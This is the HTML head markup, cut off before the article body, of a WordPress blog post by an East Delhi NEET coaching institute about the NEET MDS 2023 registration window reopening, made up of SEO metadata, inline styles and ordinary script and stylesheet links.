

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/
body_size: 27416
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://horizonacademy.co.in/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Horizon Academy | Site Wide Activity RSS Feed" href="https://horizonacademy.co.in/activity/feed/" />


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neet MDS 2023 Registration Window Reopen Check Exam Date</title>
	<meta name="description" content="Neet MDS 2023 Registration Window Reopen Check Exam Date Horizon Academy Best Neet coaching Institute in East Delhi notify you for exam." />
	<link rel="canonical" href="https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neet MDS 2023 Registration Window Reopen Check Exam Date" />
	<meta property="og:description" content="Neet MDS 2023 Registration Window Reopen Check Exam Date Horizon Academy Best Neet coaching Institute in East Delhi notify you for exam." />
	<meta property="og:url" content="https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/" />
	<meta property="og:site_name" content="Horizon Academy" />
	<meta property="article:published_time" content="2023-02-07T05:30:41+00:00" />
	<meta property="article:modified_time" content="2023-06-01T10:00:31+00:00" />
	<meta property="og:image" content="https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Horizon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Horizon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/","url":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/","name":"Neet MDS 2023 Registration Window Reopen Check Exam Date","isPartOf":{"@id":"https://horizonacademy.co.in/#website"},"primaryImageOfPage":{"@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#primaryimage"},"image":{"@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#primaryimage"},"thumbnailUrl":"https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png","datePublished":"2023-02-07T05:30:41+00:00","dateModified":"2023-06-01T10:00:31+00:00","author":{"@id":"https://horizonacademy.co.in/#/schema/person/bb1cf89868debc286d3d0542cb1d8e8d"},"description":"Neet MDS 2023 Registration Window Reopen Check Exam Date Horizon Academy Best Neet coaching Institute in East Delhi notify you for exam.","breadcrumb":{"@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#primaryimage","url":"https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png","contentUrl":"https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png","width":820,"height":312,"caption":"Neet Coaching institute in East Delhi"},{"@type":"BreadcrumbList","@id":"https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://horizonacademy.co.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://horizonacademy.co.in/news/"},{"@type":"ListItem","position":3,"name":"Neet MDS 2023 Registration Window Reopen Check Exam Date"}]},{"@type":"WebSite","@id":"https://horizonacademy.co.in/#website","url":"https://horizonacademy.co.in/","name":"Horizon Academy","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horizonacademy.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://horizonacademy.co.in/#/schema/person/bb1cf89868debc286d3d0542cb1d8e8d","name":"Horizon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://horizonacademy.co.in/#/schema/person/image/","url":"//www.gravatar.com/avatar/94f11b4db2f3bccf5f258c481940568a?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/94f11b4db2f3bccf5f258c481940568a?s=96&#038;r=g&#038;d=mm","caption":"Horizon"},"sameAs":["https://horizonacademy.co.in/"],"url":"https://horizonacademy.co.in/author/horizon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Horizon Academy &raquo; Feed" href="https://horizonacademy.co.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fneet-mds-2023-registration-window-reopen-check-exam-date%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fneet-mds-2023-registration-window-reopen-check-exam-date%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/css/mentions.min.css?ver=14.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//horizonacademy.co.in/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/app.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A700%2C600%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://horizonacademy.co.in/wp-content/uploads/custom_styles/dynamic.css?ver=5.4.4.1746522873' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://horizonacademy.co.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtmedia.min.css?ver=4.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-upload-terms-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtm-upload-terms.min.css?ver=4.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.25" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.25" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.4.4" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://horizonacademy.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://horizonacademy.co.in/wp-json/wp/v2/posts/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizonacademy.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://horizonacademy.co.in/?p=975' />

	<script type="text/javascript">var ajaxurl = 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';</script>

<!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured -->			<style type="text/css">
							.rtmedia-activity-container ul.rtm-activity-media-list{
			overflow: auto;
			}

			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-document,
			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-other{
			margin-left: 0.6em !important;
			}

			.rtmedia-activity-container li.media-type-video{
			height: 240px !important;
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-photo a{
			width: 100% !important;
			height: 98% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail video{
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video video {
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-music{
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail .mejs-audio,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail audio{
			width: 100% !important;
			}

			.rtmedia-activity-container li.media-type-photo{
			width: 320px !important;
			height: 240px !important;
			}

			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail,
			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail img {
			width: 100% !important;
			height: 100% !important;
			overflow: hidden;
			}
